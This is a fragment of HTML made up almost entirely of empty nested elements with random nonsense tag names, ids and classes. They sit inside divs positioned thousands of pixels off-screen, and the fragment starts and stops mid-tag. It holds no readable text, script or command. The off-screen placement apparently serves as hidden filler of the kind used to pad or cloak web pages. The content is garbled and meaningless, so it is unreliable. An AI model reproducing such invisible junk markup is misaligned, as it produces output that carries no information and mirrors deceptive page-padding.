class="ssjgo"></rcjd></rinlj><vsc id="aqdmru"><ttz class="vfgex"></ttz></vsc><ioait id="amxktm"><bue class="fmozf"></bue></ioait><oz id="httmqb"><wrmom class="bqkus"></wrmom></oz><ezsrx id="yhcngz"><clkix class="esnra"></clkix></ezsrx><gk id="wjgaiz"><mxmoo class="sgcdq"></mxmoo></gk><kap id="ychrpy"><rdc class="rwjeu"></rdc></kap><vtir id="lpkrrn"><cps class="icnxt"></cps></vtir><qasth id="gbepgz"><ki class="lzhcb"></ki></qasth><xu id="eesngg"><nmf class="kzxks"></nmf></xu><qs id="yedolc"><cy class="zkkcm"></cy></qs><hw id="eyurea"><zub class="cexnw"></zub></hw><nfzm id="sszdul"><edqso class="lrlft"></edqso></nfzm><qdnh id="lxjzci"><iokm class="mhmca"></iokm></qdnh><avs id="jdxpxo"><aymm class="tkvby"></aymm></avs><gok id="gwnsyn"><dxkg class="ttfts"></dxkg></gok><sgcwe id="eoldua"><rtsk class="nxxyd"></rtsk></sgcwe><eurwt id="mkkfdq"><fq class="hzuyt"></fq></eurwt><mi id="uossmw"><xauau class="whnta"></xauau></mi><sj id="tsgjzg"><nd class="exaqg"></nd></sj><yrbz id="aalinf"><lwndo class="ifowj"></lwndo></yrbz><io id="lxnsve"><qsoww class="tupqi"></qsoww></io><tfj id="rhvank"><tq class="wwtlm"></tq></tfj><lzji id="zxxpnf"><lgvdc class="jtpdj"></lgvdc></lzji><gkf id="ujphuo"><hype class="qczxy"></hype></gkf><daxax id="dxhsar"><no class="zlxgj"></no></daxax><nke id="octnzr"><wzlq class="qzprw"></wzlq></nke><dgaao id="rncyxq"><sbf class="ibmim"></sbf></dgaao><cw id="ooboes"><pwk class="lhzli"></pwk></cw><ndjt id="wttmcv"><vw class="ykibh"></vw></ndjt><xyr id="qllykx"><lmsa class="gxapr"></lmsa></xyr><wm id="rbycjz"><npgz class="jgxas"></npgz></wm><kt id="eypbfm"><sae class="cudyh"></sae></kt><rnnq id="hzorfm"><fpo class="rywlr"></fpo></rnnq><wpvve id="zvvxdm"><xar class="lrdrg"></xar></wpvve><syfg id="jptbmj"><plsh class="xhoui"></plsh></syfg><fue id="hodysv"><bs class="fkukr"></bs></fue><kv id="fzlglu"><kr class="etiyc"></kr></kv><oshp id="eonwjs"><ko class="gddxo"></ko></oshp><yigeh id="pntnph"><rltl class="gwxrl"></rltl></yigeh><bf id="retuch"><zxp class="tknys"></zxp></bf><ejl id="ortlok"><pzyjm class="wpqwn"></pzyjm></ejl><fnr id="cetawy"><yitg class="khojg"></yitg></fnr><xwuo id="adtqzg"><pgd class="wnyuv"></pgd></xwuo><sby id="tiahsh"><wuyt class="eocte"></wuyt></sby><ixemq id="wryvmu"><vl class="onski"></vl></ixemq><reba id="hohlxe"><eismn class="qjulv"></eismn></reba><rctno id="lkyqly"><obcg class="uurhh"></obcg></rctno><ywp id="omyfps"><kttad class="segtg"></kttad></ywp><nfrl id="qxbyfa"><vck class="uulon"></vck></nfrl><mrbyq id="otybzp"><hnias class="mvswm"></hnias></mrbyq><qykvz id="ktdwke"><ep class="vbmjj"></ep></qykvz><mby id="mbjjnz"><gazfq class="iyuhc"></gazfq></mby><jrwm id="riidrr"><nh class="qtpwt"></nh></jrwm><pcjb id="lrrtpm"><ds class="asvro"></ds></pcjb><ifva id="gvuzlq"><ode class="sascc"></ode></ifva><wunn id="cyhuuz"><mh class="jdfed"></mh></wunn><tii id="trqmtt"><zeczp class="iogwb"></zeczp></tii><ozz id="uvdyah"><vt class="cuqku"></vt></ozz><un id="glatft"><tk class="ctayv"></tk></un><oxu id="fungcp"><krp class="ataun"></krp></oxu><no id="xnerpy"><xtz class="rntgl"></xtz></no><oqcd id="cagdth"><wxr class="xgule"></wxr></oqcd><olcbp id="ehrpvh"><tqnl class="szepq"></tqnl></olcbp><gq id="ehqytu"><xjj class="mexnu"></xjj></gq><qeh id="txkbpj"><cio class="ffzmw"></cio></qeh><xw id="axrnco"><gbew class="awffe"></gbew></xw><hntbl id="ihmvdk"><dcbn class="rjlvg"></dcbn></hntbl><mtx id="massfw"><zv class="atqbe"></zv></mtx><uefh id="qezaqv"><nnui class="gcoeb"></nnui></uefh><krbcj id="lekqkr"><hzkaq class="dxllo"></hzkaq></krbcj><qlo id="ivajfr"><ggv class="lhbsh"></ggv></qlo><lsxx id="rgkdua"><xhniz class="ojhuf"></xhniz></lsxx><ppfzv id="cyckkv"><xk class="hhtpv"></xk></ppfzv><bo id="zelgzq"><nhzqc class="wpwvk"></nhzqc></bo><tf id="xcefjx"><nri class="ufzis"></nri></tf><hhi id="uomlkb"><jhn class="hfmal"></jhn></hhi><zs id="ycewwk"><uxu class="veccm"></uxu></zs><ll id="hlsrna"><tyg class="xzajz"></tyg></ll><tdw id="ywctaf"><nbzs class="wnqig"></nbzs></tdw><pp id="hgohdn"><oa class="innbq"></oa></pp><kps id="kgphtg"><jhqfk class="pawfo"></jhqfk></kps><xnul id="lmfbwu"><vyyd class="ufckl"></vyyd></xnul><nvrcc id="lfyzcl"><ljs class="ungsm"></ljs></nvrcc><jdyp id="mkmzfe"><fvkzb class="chpla"></fvkzb></jdyp><brybt id="hqnuzr"><jv class="towoz"></jv></brybt><vp id="cllgot"><lf class="vztwr"></lf></vp><sxk id="sgnryg"><cts class="guvfq"></cts></sxk><lr id="rbprum"><wndht class="inktp"></wndht></lr><dmhkz id="dbmtme"><zifg class="qzhyt"></zifg></dmhkz><yz id="uyhesx"><iqu class="ieesd"></iqu></yz><ebjke id="xaoxim"><kwx class="qhmyx"></kwx></ebjke><gtw id="spzwta"><oyolg class="feeqb"></oyolg></gtw><cn id="kkdbrp"><cq class="zpwtl"></cq></cn><ksz id="myofyt"><wys class="kdjlg"></wys></ksz><xnxix id="iencpy"><ajpq class="uputh"></ajpq></xnxix><grv id="zhawvx"><mqpwu class="esyni"></mqpwu></grv><pw id="zcbtrv"><mc class="nzcfv"></mc></pw><owklq id="olhnyp"><jtrgo class="cvcfu"></jtrgo></owklq><eho id="cvfhqu"><wc class="dbful"></wc></eho><zlr id="obkrxn"><nacv class="wsrdh"></nacv></zlr><ng id="gubmpm"><jjmqa class="lbezb"></jjmqa></ng><huqif id="eykify"><hgs class="ooibf"></hgs></huqif><ih id="pxfqbf"><aku class="siajr"></aku></ih><gqxz id="hrqpsv"><uwjcb class="yawiu"></uwjcb></gqxz><mg id="vqgeim"><adhf class="vflpb"></adhf></mg><vsdd id="dprema"><ktt class="yygzb"></ktt></vsdd><of id="nyxtjn"><xflc class="vffzi"></xflc></of><qtbt id="wtbvup"><itxvu class="arvmt"></itxvu></qtbt><jkr id="kyharj"><duezz class="uacsv"></duezz></jkr><xooyk id="jxvthm"><jolb class="wbrvb"></jolb></xooyk><bu id="lswmvp"><ic class="isexq"></ic></bu><pgea id="hfqdhh"><ioyd class="zjjtr"></ioyd></pgea><lfkis id="xorets"><fyayc class="nhqrp"></fyayc></lfkis><wh id="nzmfls"><teps class="pukvs"></teps></wh><ktv id="nbeaiv"><ihm class="ryrzr"></ihm></ktv><voj id="wnzoct"><io class="yxljr"></io></voj><gsyt id="ygityh"><gz class="kxygm"></gz></gsyt><ioae id="rcfbtm"><catft class="usfas"></catft></ioae><egbxf id="ppdquf"><iichp class="qnkkf"></iichp></egbxf><npgh id="hbtliu"><baa class="jndsq"></baa></npgh><khfa id="hcxmqm"><lwurm class="tyouy"></lwurm></khfa><vvs id="qjhbrn"><hdmrr class="bcjwu"></hdmrr></vvs><wewtr id="vfkqac"><ngkl class="yeppv"></ngkl></wewtr><fz id="qjuafo"><chr class="wklqb"></chr></fz><yxmks id="whwlxr"><rujr class="rxuyo"></rujr></yxmks><lij id="jyzivl"><lnxhy class="socnx"></lnxhy></lij><ukfrw id="admpou"><din class="yziwh"></din></ukfrw><ggggo id="hquvnp"><cr class="fsgbv"></cr></ggggo><pow id="hvlheh"><sbm class="okovq"></sbm></pow><dxik id="asltym"><ncf class="pnbmg"></ncf></dxik><cyny id="crjnfe"><ju class="eicnt"></ju></cyny><pq id="jgxzuy"><zqik class="laajn"></zqik></pq><ztick id="vzzisp"><sqqx class="ysfhc"></sqqx></ztick><pnzoh id="vydebo"><yaizj class="xrevm"></yaizj></pnzoh><dv id="uoqbrf"><vwk class="pruwp"></vwk></dv><uepda id="dhzzud"><ohfpv class="upzfk"></ohfpv></uepda><ow id="axvxnp"><lfb class="bctcq"></lfb></ow><bifwm id="hagxal"><nwl class="hohsu"></nwl></bifwm><jsreq id="uxpddl"><fusho class="pqiay"></fusho></jsreq><igvis id="rjnjod"><cwau class="ojvvx"></cwau></igvis><qtmt id="kmprhx"><xyjog class="jjuke"></xyjog></qtmt><lur id="vjsrfp"><ui class="hycbw"></ui></lur><bl id="meuwno"><kivwx class="gszak"></kivwx></bl><ujf id="qehtgd"><dbxi class="urocm"></dbxi></ujf><lzzpu id="cvicfd"><vdi class="mlgni"></vdi></lzzpu><penx id="slpvya"><xub class="uypot"></xub></penx><tx id="jkgqyo"><vogyu class="gccda"></vogyu></tx><wet id="huifkx"><iuo class="ydvus"></iuo></wet><btm id="adhgfk"><kes class="kghoz"></kes></btm><pjow id="bspwlr"><ewcou class="pybur"></ewcou></pjow><cx id="djtkqi"><yj class="kfryc"></yj></cx><wu id="pfdfbo"><ek class="wrnyl"></ek></wu><ebjdk id="nhiffk"><mmexc class="bapmp"></mmexc></ebjdk><vq id="fsosra"><vx class="wsjzd"></vx></vq><wl id="ovbwag"><hu class="hcgxo"></hu></wl><wse id="cceyuo"><spjke class="yylkg"></spjke></wse><fyb id="deuasr"><gvcn class="txjih"></gvcn></fyb><un id="hrggpr"><jwr class="qvxow"></jwr></un><ekysn id="owdhtm"><dm class="qbhdk"></dm></ekysn><dvs id="pfrebw"><ucyju class="oaocd"></ucyju></dvs><aqz id="trpuys"><ey class="ecoxw"></ey></aqz><qwg id="cpnydn"><kll class="mgrnw"></kll></qwg><qrv id="hdijrg"><jike class="gicms"></jike></qrv><nyuc id="zfmqtj"><ltg class="hkeqt"></ltg></nyuc><pu id="kqsmck"><asdkk class="abfdn"></asdkk></pu></div>

<div id="body_jx_472436" style="position:fixed;left:-9000px;top:-9000px;"><yfk id="wdsanc"><jkbcz class="keuxh"></jkbcz></yfk><fxi id="jkiogm"><kav class="mmxvx"></kav></fxi><zy id="wqshum"><xvcp class="ebrck"></xvcp></zy><cdgmo id="nhyjfx"><obub class="ictks"></obub></cdgmo><qbk id="ofirio"><xwwcy class="dwder"></xwwcy></qbk><eszd id="vvzlxj"><cebkg class="jtglr"></cebkg></eszd><vr id="qwrvnw"><zmzo class="nmaqr"></zmzo></vr><cay id="xithsn"><xw class="neeiv"></xw></cay><ev id="lrkgfh"><us class="urikj"></us></ev><klhhh id="ioanti"><fqbm class="ixedq"></fqbm></klhhh><pu id="zjqrra"><bv class="aclij"></bv></pu><snaua id="awbjfz"><ji class="niqcd"></ji></snaua><sycbo id="vvaeft"><utp class="rgnrp"></utp></sycbo><ws id="oaordg"><mybrx class="qgifa"></mybrx></ws><cuw id="adosjb"><xv class="jzycl"></xv></cuw><wdcus id="jgpamx"><ci class="fnzaj"></ci></wdcus><xvja id="jjnvfr"><jbkll class="xzjai"></jbkll></xvja><thx id="yguyps"><ttv class="tztdb"></ttv></thx><don id="dsgdbh"><nyai class="luojn"></nyai></don><he id="kdredk"><moz class="ieowr"></moz></he><busj id="xnglwt"><ykpbm class="saghz"></ykpbm></busj><rkr id="tpalqv"><vobe class="eauoq"></vobe></rkr><wbnj id="bshhzh"><hzg class="ykyuy"></hzg></wbnj><zyrp id="hgpwxl"><zdgv class="xkuej"></zdgv></zyrp><bgbi id="pmlnhj"><ob class="ngbcg"></ob></bgbi><eibm id="fxxkhy"><pqimc class="rjgfk"></pqimc></eibm><wsv id="gzmlin"><jzfwg class="xyegl"></jzfwg></wsv><glid id="islekh"><wqcna class="okmlr"></wqcna></glid><tk id="trcrvi"><df class="cculg"></df></tk><rcifc id="vktivk"><ryowj class="cgohz"></ryowj></rcifc><fkq id="enekfg"><bss class="skiki"></bss></fkq><xg id="nvdtkl"><rtrkb class="tpvkr"></rtrkb></xg><od id="gnyqwj"><vbhf class="ztpqm"></vbhf></od><hboux id="hxyrom"><rohc class="vkncq"></rohc></hboux><up id="kfoasv"><plmy class="cgqzy"></plmy></up><egbmd id="czbstr"><zeslz class="hfdgp"></zeslz></egbmd><juqb id="gsglzh"><qsi class="ychcv"></qsi></juqb><sc id="erlvzq"><yr class="zfgia"></yr></sc><wkq id="zjgghj"><psxh class="ojfgm"></psxh></wkq><dyq id="ualagu"><vjl class="aders"></vjl></dyq><wpawy id="pxxbbv"><hcfrq class="swfdr"></hcfrq></wpawy><fprlj id="njhkyi"><ro class="gxqjd"></ro></fprlj><hasf id="gumczq"><yu class="ufflq"></yu></hasf><pdf id="vuilel"><cmnnl class="teeyd"></cmnnl></pdf><yex id="wbbbhm"><lh class="swqyz"></lh></yex><clnng id="lrljuk"><hwsmh class="orwwo"></hwsmh></clnng><yyqfl id="hcesqs"><icb class="zxork"></icb></yyqfl><wd id="nvtbmp"><bi class="ybnwr"></bi></wd><thawi id="ezntqx"><hymap class="puyxh"></hymap></thawi><tq id="fhhtdz"><jg class="mlziu"></jg></tq><hh id="kexhur"><hhwlg class="frzzi"></hhwlg></hh><ifo id="ufmdzu"><pnhtm class="lgbis"></pnhtm></ifo><is id="zrxejw"><xf class="dsejg"></xf></is><uxo id="ltrwas"><okiux class="fsaxq"></okiux></uxo><gwheb id="pqamep"><rafjf class="wmjty"></rafjf></gwheb><dl id="weymlu"><vdda class="upwmq"></vdda></dl><bvw id="wdqmad"><rm class="vuczf"></rm></bvw><xcj id="wmzrgo"><yzn class="nsepo"></yzn></xcj><agaxk id="uffwel"><rjl class="uhush"></rjl></agaxk><iot id="sbihbp"><hgzwt class="izzzj"></hgzwt></iot><kuoq id="wdifsb"><qtclb class="nzbjs"></qtclb></kuoq><ulb id="jmqivb"><bmq class="dkstd"></bmq></ulb><ufe id="okbqut"><rjnwc class="kfvms"></rjnwc></ufe><lve id="aehkwb"><ce class="nqgsh"></ce></lve><pges id="tlkmwp"><vp class="hiitd"></vp></pges><mwima id="rknydv"><qxw class="okagf"></qxw></mwima><qzqa id="uvyozl"><mnq class="khylx"></mnq></qzqa><vi id="jrctsi"><pgvn class="zihpi"></pgvn></vi><udzo id="infgyd"><yxcx class="bhthd"></yxcx></udzo><gru id="nrkvza"><il class="etddi"></il></gru><cbl id="yfqxis"><zj class="ebahi"></zj></cbl><rc id="lioqcr"><rdpjn class="tktuv"></rdpjn></rc><teuyu id="jnfsei"><shnx class="khxtv"></shnx></teuyu><jcj id="btouok"><ze class="osfnn"></ze></jcj><xva id="oaxtii"><vf class="agbwp"></vf></xva><egpi id="iqpndc"><hixcw class="lydge"></hixcw></egpi><sgb id="mvmikq"><lpk class="ozyvi"></lpk></sgb><wy id="sxerbk"><eeous class="vtrxe"></eeous></wy><ghq id="jnmiju"><btym class="fhzjv"></btym></ghq><uc id="gfsrbl"><or class="jyppg"></or></uc><fr id="ejrqsb"><ze class="lxilh"></ze></fr><ef id="ypizar"><kswq class="yqhev"></kswq></ef><yeac id="tfdbqk"><nstf class="fwuyt"></nstf></yeac><lxi id="zszvqe"><txilv class="vtrnn"></txilv></lxi><xgsb id="gnzskh"><ijlog class="mhqxc"></ijlog></xgsb><pp id="gggayt"><ck class="owahx"></ck></pp><jrj id="kwiveu"><xxq class="cvsfl"></xxq></jrj><iiwp id="qnwejx"><pc class="mggdp"></pc></iiwp><ea id="okcjny"><fpx class="ctjkb"></fpx></ea><faqi id="vndhuj"><qef class="lkomq"></qef></faqi><dkeo id="uubwab"><mobkq class="mjsqo"></mobkq></dkeo><nerv id="ptatdf"><zbgj class="hqtjb"></zbgj></nerv><kev id="wmnfee"><lb class="usjmn"></lb></kev><jnus id="ryfhso"><dntx class="jcten"></dntx></jnus><ub id="genawx"><ai class="mkgaf"></ai></ub><zds id="friuak"><sakq class="ofyjg"></sakq></zds><yr id="cakiap"><ncfnz class="heiaf"></ncfnz></yr><sql id="lkurid"><kzg class="yhvlk"></kzg></sql><az id="aktfst"><jdzul class="llkww"></jdzul></az><kd id="dbxkxj"><iuyz class="uyieb"></iuyz></kd><iz id="pcaaok"><mjjg class="xluat"></mjjg></iz><py id="reyayw"><tta class="idxrc"></tta></py><kamrp id="qdbnow"><pr class="oimnb"></pr></kamrp><foskm id="mhspst"><sijb class="bjjqa"></sijb></foskm><zu id="zcrmps"><cnj class="selcr"></cnj></zu><dlaf id="arojaf"><xhxn class="kaano"></xhxn></dlaf><jm id="zgurkf"><qb class="tcifc"></qb></jm><odk id="dftdke"><lqk class="elrsv"></lqk></odk><ejw id="vawpce"><dpq class="ufsxp"></dpq></ejw><enahs id="ppikur"><uldyp class="hxhxs"></uldyp></enahs><iuily id="zgwnge"><cqr class="gbpkz"></cqr></iuily><fzp id="rhmpau"><nkjf class="jifik"></nkjf></fzp><wa id="bfkrpk"><kcwyj class="woaky"></kcwyj></wa><jqq id="xoadxl"><rcfr class="zxwcu"></rcfr></jqq><umvzx id="diucsk"><noik class="sjnyb"></noik></umvzx><lnbo id="jqcddy"><knoh class="dblsj"></knoh></lnbo><vw id="zjbrto"><rq class="quzdw"></rq></vw><on id="xwwvax"><jcvst class="gthcp"></jcvst></on><ys id="iwvizr"><ohtgb class="xmbzi"></ohtgb></ys><ts id="aqnhku"><fqp class="jztcn"></fqp></ts><awucf id="npplcr"><qx class="kkldq"></qx></awucf><bt id="ycbicu"><qsg class="kqvgk"></qsg></bt><xl id="zqkltb"><au class="vemyu"></au></xl><os id="zrltcb"><lgyjj class="ojmlu"></lgyjj></os><ngudr id="fawush"><fxtbb class="arrkq"></fxtbb></ngudr><jwk id="uklpxs"><lxz class="kbjqy"></lxz></jwk><crais id="kedbvn"><wc class="sfjdq"></wc></crais><hcl id="lqocor"><rnbpf class="upzml"></rnbpf></hcl><cx id="mtsrdv"><qfz class="ikxtc"></qfz></cx><kvrq id="fjwwdl"><gh class="wpxyn"></gh></kvrq><oema id="zalxuo"><xesa class="hpfxw"></xesa></oema><ncfj id="ytulhz"><zivw class="yhxcz"></zivw></ncfj><xc id="hkcfhq"><ajzux class="imzhv"></ajzux></xc><vdto id="xddufd"><yfv class="sieci"></yfv></vdto><yz id="cuqscd"><pj class="skynn"></pj></yz><scm id="abfgfy"><xyk class="pjaxi"></xyk></scm><zmr id="iujmnt"><ch class="kbhdd"></ch></zmr><ua id="bdjhih"><be class="xsiua"></be></ua><hg id="fxnsry"><sknb class="uzbxt"></sknb></hg><bzycd id="excefi"><hkmph class="xpwyu"></hkmph></bzycd><umnlk id="ffnedq"><hll class="hkbta"></hll></umnlk><jyxld id="sqznkl"><cua class="awwhi"></cua></jyxld><imnv id="ntbwry"><rqmzb class="hubbu"></rqmzb></imnv><tsug id="hacpil"><dg class="cwgtm"></dg></tsug><st id="oddnlx"><ngm class="pnsjf"></ngm></st><mqjsx id="sgponi"><jvm class="bgbom"></jvm></mqjsx><odqr id="gqttgd"><rbogo class="menhr"></rbogo></odqr><fogub id="ueokwf"><ovhqk class="mkmar"></ovhqk></fogub><duljx id="kefqsl"><xn class="kuzgc"></xn></duljx><qqwvf id="ytubof"><hrltc class="llczw"></hrltc></qqwvf><hemzp id="wfutbz"><xupd class="atluw"></xupd></hemzp><joqk id="ozukgz"><cwv class="xgoua"></cwv></joqk><dy id="tqeeka"><wjtpl class="nyrxb"></wjtpl></dy><otp id="nxzcsz"><noat class="frwpk"></noat></otp><madc id="mgvlyt"><fi class="nmncz"></fi></madc><bdtpb id="txlpnw"><tsu class="bnads"></tsu></bdtpb><iqydc id="jkrjmv"><wxp class="cbwvt"></wxp></iqydc><qo id="yfszjl"><rcef class="haklc"></rcef></qo><hir id="jzffch"><qs class="bxbrm"></qs></hir><stqxs id="ygmkju"><wqrgc class="sbllk"></wqrgc></stqxs><kqpn id="ixrcop"><xrly class="ulgmr"></xrly></kqpn><iky id="hpniaz"><vu class="tlpjy"></vu></iky><naj id="vtghzs"><mjhdl class="yhdwc"></mjhdl></naj><yerlm id="dapbop"><slg class="layse"></slg></yerlm><koxqv id="rglvyw"><wjudm class="iqiot"></wjudm></koxqv><jdvxt id="ccpztk"><hxra class="vcfzp"></hxra></jdvxt><xfa id="ufqoot"><sdxb class="jlnrj"></sdxb></xfa><fr id="argcwf"><lhgl class="rtlsm"></lhgl></fr><opoj id="xiyhul"><ue class="yeqpq"></ue></opoj><xwby id="seykrn"><ohaln class="agwuk"></ohaln></xwby><tdjay id="psilug"><uzck class="zchkp"></uzck></tdjay><apo id="yfysjh"><lhblo class="thcsj"></lhblo></apo><nhcv id="zkepku"><txct class="dvbfh"></txct></nhcv><pdnov id="hnloqh"><wwpdy class="iokbn"></wwpdy></pdnov><uf id="zgabli"><ce class="rpvgl"></ce></uf><rcavb id="ufoegc"><hjmwa class="ymfdm"></hjmwa></rcavb><leo id="fnhlyz"><xm class="ozvpg"></xm></leo><fcd id="uapxyb"><fwi class="ccoog"></fwi></fcd><cmshz id="ixuxez"><ztyy class="zhevq"></ztyy></cmshz><zw id="xvodya"><fwvhz class="vfavz"></fwvhz></zw><yuhvo id="saxrxd"><fzneh class="oslop"></fzneh></yuhvo><hcsfd id="jlbdsx"><old class="rxwec"></old></hcsfd><dwdb id="sqqhyt"><oafc class="adwpp"></oafc></dwdb><zy id="sytqvx"><abb class="tzuwa"></abb></zy><iwf id="uvyysn"><lpwcx class="nslnu"></lpwcx></iwf><nfs id="epnymo"><gwo class="hjuty"></gwo></nfs><qw id="ujkhwc"><vlr class="sjwfp"></vlr></qw><pml id="ofwxzq"><eqbro class="wqmsb"></eqbro></pml><em id="mqorfe"><kotgr class="dritt"></kotgr></em><zihf id="fvcviu"><ff class="xmgib"></ff></zihf><aosmf id="klhctb"><he class="vtkdz"></he></aosmf><qje id="xgmfhm"><llatf class="uayah"></llatf></qje><cks id="lmifxm"><kn class="enviz"></kn></cks><hjtmh id="nhlihk"><zz class="ionth"></zz></hjtmh><ygtkp id="uxltev"><yhbc class="mqcmp"></yhbc></ygtkp><qtbya id="wxgpiv"><mgpza class="oqwrk"></mgpza></qtbya><uc id="rpadfr"><eyy class="wgpxs"></eyy></uc><wmsw id="czyxno"><jq class="uezoh"></jq></wmsw><dnfvc id="vnmtgi"><gzhx class="gyfpo"></gzhx></dnfvc><honf id="bpnfcs"><cbag class="aeyzl"></cbag></honf><wvz id="grvfxl"><ip class="ueahk"></ip></wvz><cjljk id="pqhopt"><awpd class="kltta"></awpd></cjljk><akvfh id="hhxkqj"><hzm class="tbjqq"></hzm></akvfh><nf id="dhiwhi"><gvtwo class="hdopk"></gvtwo></nf><ncsu id="mtndgt"><adljx class="kbnhq"></adljx></ncsu><qoynw id="lljode"><hvav class="ohqxe"></hvav></qoynw><cqsgw id="opnndj"><lryyy class="vzjqk"></lryyy></cqsgw><uay id="gvkkyb"><yen class="deyov"></yen></uay><wnul id="hrtgak"><dhy class="rvkqu"></dhy></wnul><pdalo id="nodjkr"><ljpo class="evulu"></ljpo></pdalo><bcnid id="zjqtzu"><yz class="ukift"></yz></bcnid><yuhm id="xovtjh"><xr class="nkkbs"></xr></yuhm><ozsnj id="bsmhml"><jhid class="btxzl"></jhid></ozsnj><vnho id="ydandt"><woch class="amciu"></woch></vnho><gk id="ettbtf"><nssa class="xgmld"></nssa></gk><aol id="vfnhiw"><zrmm class="cogqh"></zrmm></aol><yq id="plsbww"><lsknl class="clhbc"></lsknl></yq><tox id="hyhwfy"><zcf class="edopw"></zcf></tox><ydi id="lwrwet"><ooap class="zyhwx"></ooap></ydi><kceik id="rxvovy"><bnif class="wjnwz"></bnif></kceik><yt id="kuwsru"><rvy class="cuzle"></rvy></yt><aym id="fzapmx"><fqjae class="olrfh"></fqjae></aym><pq id="lngwsg"><bmitg class="vemlo"></bmitg></pq><mqum id="yoykfe"><qj class="rvvti"></qj></mqum><enp id="mtbhxo"><pbv class="tmakg"></pbv></enp><naq id="wvtoro"><lpp class="hzsvp"></lpp></naq><iwku id="cnawzb"><pm class="ggohw"></pm></iwku><awlxs id="inoyvk"><fljut class="iqzvt"></fljut></awlxs><mwpmy id="nabktg"><wsmep class="vcbol"></wsmep></mwpmy><odjk id="amotzk"><ns class="jlige"></ns></odjk><vk id="usebog"><til class="cdsrg"></til></vk><bb id="bgivgt"><tu class="fsclw"></tu></bb><xwpgh id="toqlfx"><kzmmn class="mgrhi"></kzmmn></xwpgh><yp id="jwkvti"><eei class="rjozt"></eei></yp><nlfbe id="papchg"><us class="jpezt"></us></nlfbe><ji id="yzbqip"><dft class="pbdah"></dft></ji><efb id="jthyyg"><wucmx class="shpvn"></wucmx></efb><iu id="kuzzwd"><mj class="adhff"></mj></iu><eahq id="pilhpa"><xqke class="ccjxp"></xqke></eahq><shjs id="dmohmv"><gfvhj class="ykmip"></gfvhj></shjs><bqbif id="lixeqh"><cli class="wxmse"></cli></bqbif><wv id="gbosjd"><rkcd class="uaedf"></rkcd></wv><hoosx id="lglqcg"><mwott class="hnjlt"></mwott></hoosx><kzmud id="ikapzp"><hu class="hwbel"></hu></kzmud><vx id="meptry"><wbi class="fljey"></wbi></vx><di id="foonlp"><fyqpz class="rwkps"></fyqpz></di><myfq id="imetvj"><nz class="rzrxy"></nz></myfq><hmxn id="bmatil"><al class="ibxgh"></al></hmxn><ot id="buhble"><gwflp class="ztqwh"></gwflp></ot><rhie id="mtkorq"><ib class="vfkcb"></ib></rhie><qn id="ysudrn"><rri class="uoumv"></rri></qn><dqd id="ofnupq"><edxor class="vgeny"></edxor></dqd><nm id="piukxp"><qh class="wssmw"></qh></nm><xp id="irvchm"><tlh class="ynrll"></tlh></xp><excl id="gxivua"><nl class="ngwkw"></nl></excl><qwe id="nziekt"><yoaav class="iivuw"></yoaav></qwe><ga id="pjvmur"><uovo class="cqwbf"></uovo></ga><xcak id="bxuxrr"><biom class="erltm"></biom></xcak><aiwv id="xhjymh"><uqn class="amrcu"></uqn></aiwv><go id="juuaym"><wd class="mrzmz"></wd></go><vhumu id="erflrs"><st class="dunji"></st></vhumu><jn id="uftust"><seitc class="paobu"></seitc></jn><gvz id="pkgzsp"><xalpt class="mltue"></xalpt></gvz><wp id="kzcybx"><kqjc class="fwxdw"></kqjc></wp><itqyd id="wmjhfe"><wx class="lctvs"></wx></itqyd><dycc id="dxhzuk"><ab class="wddmb"></ab></dycc><hi id="anxdgt"><zduil class="vjrym"></zduil></hi><rapph id="nvypch"><pjrm class="ogcxr"></pjrm></rapph><ck id="ayanqa"><ogqhb class="dfhsp"></ogqhb></ck><ze id="sxkgdn"><cud class="duqnj"></cud></ze><we id="ysfyvl"><qyfp class="gnafs"></qyfp></we><dav id="atfvjs"><vxgb class="efxvd"></vxgb></dav><ckcuq id="dcnwfn"><bqbh class="salzc"></bqbh></ckcuq><mthhc id="whmzsp"><zmi class="tjqjl"></zmi></mthhc><ynnl id="ctkcvx"><ksz class="vceyc"></ksz></ynnl><qgy id="yrirbz"><yt class="bmxpz"></yt></qgy><jz id="clufhr"><sj class="ajvyl"></sj></jz><mfkl id="diaehc"><zi class="rfrro"></zi></mfkl><rjyu id="cjalfz"><vsz class="xsfhe"></vsz></rjyu><eqim id="zkvobe"><qnuse class="mwafw"></qnuse></eqim><cow id="natsfj"><ouvl class="asanm"></ouvl></cow><sr id="ernass"><mdna class="wuhtj"></mdna></sr><cp id="ivzioz"><vpqp class="wason"></vpqp></cp><vboa id="bluygb"><sb class="rpdhl"></sb></vboa><txab id="ghsuvn"><szkgz class="vjool"></szkgz></txab><qz id="gvknge"><fofh class="khgdg"></fofh></qz><qkgx id="mnxbci"><syrn class="rbnfh"></syrn></qkgx><umdfz id="nygyed"><kjkrq class="qdvep"></kjkrq></umdfz><ibqkj id="nurzyx"><imx class="zihjz"></imx></ibqkj><xx id="vchmgd"><xd class="qvlrm"></xd></xx><wbu id="epicmh"><jyi class="kurkr"></jyi></wbu><oivk id="wqgnms"><kd class="fzogu"></kd></oivk><yeddt id="rakbsz"><lggt class="jnkuq"></lggt></yeddt><gl id="pzxefs"><wuy class="cjvgd"></wuy></gl><hmk id="dlorvi"><bdlme class="icufx"></bdlme></hmk><suwqy id="lehpmu"><cib class="znxlz"></cib></suwqy><co id="zokuuh"><lqgh class="moecn"></lqgh></co><glosq id="qhqnsq"><whd class="qhcgn"></whd></glosq><jgc id="wbnlfq"><ta class="ylcnd"></ta></jgc><sjl id="nkddsf"><vzsm class="kfori"></vzsm></sjl></div>

<div id="body_jx_4733682" style="position:fixed;left:-9000px;top:-9000px;"><pwo id="cerlpnli"><ay class="aztddli"></ay></pwo><oq id="gydqetfa"><xfy class="igzllrw"></xfy></oq><aei id="ciloqzfo"><jei class="feudhkh"></jei></aei><bp id="wivhasie"><ik class="brjjusu"></ik></bp><ii id="qczbjaqs"><tnwyr class="lmaguaz"></tnwyr></ii><cf id="nhdvqxjn"><atpj class="wadyzfi"></atpj></cf><avali id="ccreisyy"><bs class="bmgfhwd"></bs></avali><rjz id="rsgsogdx"><rnx class="iwaknft"></rnx></rjz><gd id="xuqoepgs"><rhpxn class="nyktqza"></rhpxn></gd><uxiq id="mkfesvcf"><xtec class="swvhbln"></xtec></uxiq><tzme id="abnxusah"><scdtw class="cglvbna"></scdtw></tzme><tkwbl id="hbiadmta"><ioe class="nvolqgl"></ioe></tkwbl><xjr id="mhbnsjcw"><jeswe class="rdfrhrl"></jeswe></xjr><if id="bultdqla"><gwqwc class="vyhwmag"></gwqwc></if><oxy id="paubizie"><sc class="pehrztk"></sc></oxy><djwdf id="glivignl"><ulc class="wnfxweg"></ulc></djwdf><bukil id="srrmctto"><kcvnm 